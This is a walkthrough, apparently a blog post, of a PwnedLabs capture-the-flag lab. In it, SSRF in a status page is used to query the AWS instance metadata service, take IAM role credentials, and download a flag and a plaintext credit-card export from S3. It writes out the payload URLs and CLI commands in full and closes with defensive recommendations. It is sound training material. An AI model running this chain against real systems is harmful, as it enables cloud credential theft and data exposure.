Pwned Labs : SSRF to Pwned Walkthrough
Pwned Labs : SSRF to Pwned

PwnedLabs — SSRF to Pwned | Full Walkthrough
Platform Link: https://pwnedlabs.io/
Lab Link PwnedLabs
Difficulty: Beginner/Intermediate
Category: Cloud Security | AWS | SSRF | IAM Credential Abuse
Tools Used: Browser, AWS CLI (Kali Linux)
Attacker Machine: Kali Linux
Target: app.huge-logistics.com
Writeup is modified with AI to sound better and avoid gramatical(
grammatical) mistake .
🎯 Objective
Investigate the security of a logistics company’s website and its cloud infrastructure. Rumors suggest a data breach. Your goal is to confirm if a compromise is possible and determine its full impact — including accessing sensitive data stored in cloud storage.
🧠 Background & Theory
What is SSRF?
Server-Side Request Forgery (SSRF) is a web vulnerability where an attacker tricks a server into making HTTP requests to an arbitrary location — including internal services that should never be reachable from the internet. Instead of the attacker’s browser making the request, the server itself does it, bypassing firewall rules and network boundaries.
Simple example:
1
2
3
4
5
# Normal usage — server fetches a public image:
GET /status/status.php?name=google.com

# SSRF abuse — server fetches an internal AWS resource:
GET /status/status.php?name=169.254.169.254/latest/meta-data/
What is AWS IMDS (Instance Metadata Service)?
Every AWS EC2 instance has access to a special internal HTTP endpoint at:
1
http://169.254.169.254
This is the Instance Metadata Service (IMDS). It is:
- A link-local IP (RFC 3927) — only reachable from within the EC2 instance itself
- Used by the instance to learn about itself: its ID, region, IAM role, networking info, etc.
- IMDSv1 (the older version) responds to simple GET requests — no authentication required
- IMDSv2 (newer, more secure) requires a session token obtained via a PUT request first
Why is this dangerous?
If an EC2-hosted application is vulnerable to SSRF, an attacker can make the server query its own IMDS. Since the request originates from the EC2 instance itself, it succeeds — and the attacker can steal the IAM role credentials attached to that instance.
Real-World Precedent: Capital One Breach (2019)
This lab replicates the Capital One data breach — one of the most famous cloud breaches in history. A threat actor exploited an SSRF vulnerability in a Capital One web application hosted on AWS EC2. By querying the IMDS, they obtained IAM role credentials that had overly broad S3 permissions. This resulted in the exposure of over 100 million customers’ personal and financial data across the US and Canada.
🔍 Phase 1: Reconnaissance : Finding the Attack Surface
Step 1: Add Target to /etc/hosts
After starting the lab on PwnedLabs, you receive a target IP and domain. Add it to your hosts file so your machine can resolve the domain:
1
sudo nano /etc/hosts
Add a line like:
1
<TARGET_IP>   app.huge-logistics.com
This makes app.huge-logistics.com resolve to the lab’s target IP instead of going through real DNS.
or connect to the VPN file .
Step 2: Browse the Website & Inspect Page Source
Open a browser and navigate to:
1
http://app.huge-logistics.com

You’re presented with a logistics company website. While browsing, view the page source (Ctrl+U or right-click → View Page Source).

In the source, you’ll spot a reference to an Amazon S3 bucket URL:

1
https://huge-logistics-storage.s3.amazonaws.com/web/images/about.jpg
What this tells us:
- The website is hosted on (or connected to) AWS
- There is an S3 bucket named
huge-logistics-storage - The bucket is serving static web assets
- The bucket name is now known — we’ll come back to this
💡 S3 bucket names in URLs are a goldmine for attackers. They confirm AWS usage and give a direct target for later privilege abuse.
Step 3: Discover the Vulnerable Endpoint
While exploring the site, you find a status-check page that accepts a name parameter:

1
http://app.huge-logistics.com/status/status.php?name=<input>
This endpoint appears to take a hostname/URL as input and fetch data from it server-side. This is a classic SSRF-vulnerable pattern — user-controlled input is passed directly into a server-side HTTP request with no validation.
💥 Phase 2: Exploiting SSRF to Hit the AWS IMDS

Step 4: Confirm SSRF with IMDS Root Endpoint
You now attempt to redirect the server’s request to the AWS metadata service. Replace the name parameter with the IMDS IP:
1
http://app.huge-logistics.com/status/status.php?name= 169.254.169.254/latest/meta-data/
Note: The leading space before the IP (
%20URL-encoded) is sometimes required to bypass basic filters or to ensure the parameter is correctly parsed.
Response received — a list of IMDS metadata categories:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
ami-id
ami-launch-index
ami-manifest-path
block-device-mapping/
events/
hostname
iam/
instance-action
instance-id
instance-life-cycle
instance-type
local-hostname
local-ipv4
mac
metrics/
network/
placement/
profile
public-hostname
public-ipv4
public-keys/
reservation-id
security-groups
services/
system
What this confirms:
- The server IS making the request to
169.254.169.254on your behalf - The SSRF vulnerability is confirmed
- The EC2 instance is using IMDSv1 (no token required — pure GET request worked)
- The
iam/directory is present — meaning this instance has an IAM role attached
Step 5: Identify the Attached IAM Role
Navigate deeper into the iam/ path to get info about the instance’s IAM profile:

1
http://app.huge-logistics.com/status/status.php?name= 169.254.169.254/latest/meta-data/iam/info
Response:
1
2
3
4
5
6
{
  "Code" : "Success",
  "LastUpdated" : "2026-03-31T02:46:02Z",
  "InstanceProfileArn" : "arn:aws:iam::104506445608:instance-profile/MetapwnedS3Access",
  "InstanceProfileId" : "AIPARQVIRZ4UA4FJH2XW7"
}
Breaking this down:
| Field | Value | Meaning |
|---|---|---|
Code | Success | Request succeeded |
InstanceProfileArn | ...MetapwnedS3Access | The IAM Instance Profile name attached to this EC2 |
InstanceProfileId | AIPARQVIRZ4UA4FJH2XW7 | Unique ID of the profile |
| AWS Account ID | 104506445608 | Extracted from the ARN — the target AWS account number |
🎯 Critical finding: The IAM role name is
MetapwnedS3Access. This strongly suggests it has S3 permissions — and we already know the bucket name from Phase 1.

Step 6: Steal the IAM Role Credentials
Now we hit the security credentials endpoint directly, using the role name we just discovered:
1
http://app.huge-logistics.com/status/status.php?name= 169.254.169.254/latest/meta-data/iam/security-credentials/MetapwnedS3Access
Response — full temporary AWS credentials:
1
2
3
4
5
6
7
8
9
{
  "Code" : "Success",
  "LastUpdated" : "2026-03-31T02:46:48Z",
  "Type" : "AWS-HMAC",
  "AccessKeyId" : "ASIARQVIRZ4UN*******",
  "SecretAccessKey" : "LOU9Nck5NqQMYeHuAjZKed78Zj/CXDg*********",
  "Token" : "IQoJb3JpZ2luX2VjEGsaCXVzLWVhc3QtMSJH...[truncated]",
  "Expiration" : "2026-03-31T08:50:27Z"
}
What each field means:
| Field | Meaning |
|---|---|
AccessKeyId | Starts with ASIA — confirms this is a temporary/STS credential (not a long-term key) |
SecretAccessKey | The secret used to sign API requests |
Token | The session token required because this is a temporary credential |
Expiration | These creds expire at 08:50 UTC — roughly 6 hours of validity (standard for EC2 instance roles) |
🔑 We now have valid AWS credentials that belong to the EC2 instance’s IAM role. We can use these from our own attacker machine to impersonate the instance.
🛠️ Phase 3: Configuring AWS CLI with Stolen Credentials
Step 7: Configure the AWS CLI Profile
On your Kali machine, set up a new AWS CLI profile using the stolen credentials. Navigate to your working directory first:
1
2
cd ~/Desktop/PwnedLabs/ssrf-to-pwned
aws configure
Enter the values when prompted:
1
2
3
4
5
AWS Access Key ID [****************LJAG]: ASIARQVIRZ4UNW**************
AWS Secret Access Key [****************qUsu]: LOU9Nck5NqQMYeHuAjZKed78Zj/CXD********
AWS Session Token [None]: IQoJb3JpZ2luX2VjEGsaCXVzLWVhc3QtMSJH...[full token]
Default region name [us-east-1]: us-east-1
Default output format [None]: [press Enter]
⚠️ Important: Unlike standard IAM user credentials, temporary credentials require a Session Token. Forgetting to set the token will cause
InvalidClientTokenIderrors.aws configuredoesn’t prompt for Session Token by default — you must set it manually via:
aws configure set aws_session_token <TOKEN_VALUE>
Step 8: Verify Identity (Cloud “whoami”)
Confirm the credentials are working and check what identity you’re now operating as:
1
aws sts get-caller-identity
Output:
1
2
3
4
5
{
    "UserId": "AROARQVIRZ4UCHIUOGHDS:i-0199bf97fb9d996f1",
    "Account": "104506445608",
    "Arn": "arn:aws:sts::104506445608:assumed-role/MetapwnedS3Access/i-0199bf97fb9d996f1"
}
Breaking this down:
| Field | Value | Meaning |
|---|---|---|
UserId | AROA... + instance ID | You’re acting as an assumed role session tied to EC2 instance i-0199bf97fb9d996f1 |
Account | 104506445608 | Confirmed target AWS account |
Arn | assumed-role/MetapwnedS3Access/... | You are operating as the MetapwnedS3Access IAM role |
✅ You have confirmed AWS access. You are now impersonating the EC2 instance inside the AWS environment.
🪣 Phase 4: Enumerating & Plundering S3
Step 9: Attempt to List All Buckets
Try the broad S3 list command first:
1
aws s3 ls
Output:
1
An error occurred (AccessDenied) when calling the ListBuckets operation: User: arn:aws:sts::104506445608:assumed-role/MetapwnedS3Access/i-0199bf97fb9d996f1 is not authorized to perform: s3:ListAllMyBuckets because no identity-based policy allows the s3:ListAllMyBuckets action
What this means:
- The IAM role does NOT have
s3:ListAllMyBucketspermission - This is actually a common misconfiguration pattern — roles are scoped to a specific bucket but still too permissive within it
- We don’t need list-all access — we already know the bucket name from Phase 1 reconnaissance!
💡 This is why reconnaissance matters. Knowing the bucket name
huge-logistics-storagefrom the page source lets us bypass theListAllMyBucketsrestriction entirely.
Step 10: Access the Known S3 Bucket Directly
List the contents of the specific bucket by name:
1
aws s3 ls huge-logistics-storage
Output:
1
2
                           PRE backup/
                           PRE web/
What we see:
web/— the directory serving the website’s static assets (images, CSS, etc.)backup/— 🚨 a backup directory should NEVER be in the same public-facing bucket as web assets
Step 11: Download the Flag
1
aws s3 cp s3://huge-logistics-storage/backup/flag.txt .
Output:
1
download: s3://huge-logistics-storage/backup/flag.txt to ./flag.txt
1
cat flag.txt
1
282f08a114b4b4f2d3*************
🏁 Flag captured!
Step 12: Download Sensitive Data — Credit Card Export
While in the backup directory, you notice another file:
1
aws s3 cp s3://huge-logistics-storage/backup/cc-export2.txt .
1
cat cc-export2.txt
Output:
1
2
3
4
5
6
VISA, 4929854977595222, 5/2028, 733
VISA, 4532044427558124, 7/2024, 111
VISA, 4539773096403690, 12/2028, 429
VISA, 4485480371143975, 4/2027, 744
VISA, 4556373594815152, 5/2024, 188
VISA, 4532459642763863, 10/2023, 808
🚨 Live credit card numbers, expiry dates, and CVV codes — stored in plaintext, in an S3 bucket, accessible with stolen EC2 credentials obtained through an SSRF vulnerability. This is catastrophic in a real-world scenario.
🗺️ Full Attack Chain Summary
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
[1] Recon: Browse website
        ↓
[2] Discover S3 bucket URL in page source
        ↓
[3] Find vulnerable status.php?name= endpoint (SSRF)
        ↓
[4] Inject IMDS IP → 169.254.169.254/latest/meta-data/
        ↓
[5] Discover IAM role: MetapwnedS3Access
        ↓
[6] Steal temporary AWS credentials (AccessKeyId + SecretKey + Token)
        ↓
[7] Configure AWS CLI with stolen creds on attacker machine
        ↓
[8] Verify identity: assumed-role/MetapwnedS3Access
        ↓
[9] Access S3 bucket huge-logistics-storage directly
        ↓
[10] Download flag.txt + cc-export2.txt from /backup/
        ↓
[PWNED] Flag: 282f08a114b4b4f2d**********
🛡️ Defensive Recommendations
1. Enforce IMDSv2 on All EC2 Instances
IMDSv2 requires a session token obtained via a PUT request before any metadata can be accessed. Since SSRF typically only allows GET requests, this breaks the attack entirely.
1
2
3
4
5
# Enforce IMDSv2 on an existing instance:
aws ec2 modify-instance-metadata-options \
  --instance-id <instance-id> \
  --http-tokens required \
  --http-endpoint enabled
Or enforce it at the organization level using an AWS SCP (Service Control Policy).
2. Input Validation on the Vulnerable PHP Endpoint
The status.php script passes user input directly into a server-side HTTP request. It should:
- Whitelist allowed hostnames/IPs
- Block requests to
169.254.0.0/16(link-local range) - Use a proper URL parsing library — not raw string concatenation
3. Separate S3 Buckets by Function
The huge-logistics-storage bucket served both the website’s public assets AND sensitive backup/CC data. These must be separate:
huge-logistics-web— public assets, least-privilege read-onlyhuge-logistics-backups— private, encrypted, no public access, separate IAM policy
4. Apply Principle of Least Privilege to IAM Roles
The MetapwnedS3Access role had access to read sensitive backup files. It should only have access to the specific S3 prefix it actually needs (e.g., web/images/*).
5. Enable S3 Block Public Access & Encryption
- Turn on S3 Block Public Access at the account level
- Enable SSE-S3 or SSE-KMS encryption for sensitive buckets
- Enable S3 Object Lock for backup data
6. Use AWS CloudTrail for Detection
- Monitor for unusual
AssumeRoleactivity from unexpected IPs - Alert on access to sensitive S3 prefixes like
/backup/ - Set up AWS GuardDuty — it has specific detections for credential theft and anomalous S3 access
📚 Key Concepts Learned
| Concept | Description |
|---|---|
| SSRF | Web vulnerability that lets attackers make the server issue requests on their behalf |
| AWS IMDS | Internal EC2 endpoint at 169.254.169.254 exposing instance metadata and credentials |
| IMDSv1 vs IMDSv2 | v1 is unauthenticated (exploitable via SSRF); v2 requires a PUT-based token |
| IAM Instance Profile | A way to attach an IAM role to an EC2 instance |
| Temporary Credentials | Short-lived AWS creds (AccessKey + SecretKey + Token) generated via STS |
| ASIA* prefix | Indicates temporary/STS credentials (vs. AKIA* for long-term IAM user keys) |
| aws sts get-caller-identity | The AWS equivalent of whoami |
| Least Privilege | IAM roles should only grant access to what is absolutely necessary |
✅ Lab Mindmap
# Final Thoughts
I hope this blog continues to be helpful in your learning journey!. If you find this blog helpful, I’d love to hear your thoughts ; my inbox is always open for feedback. Please excuse any typos, and feel free to point them out so I can correct them. Thanks for understanding and happy learning!. You can contact me on Linkedin and Twitter
linkdin
Twitter